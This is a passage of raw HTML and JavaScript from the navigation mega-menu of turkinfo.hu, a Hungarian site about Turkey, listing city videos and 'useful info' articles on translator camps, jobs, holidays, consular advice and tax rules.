                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya 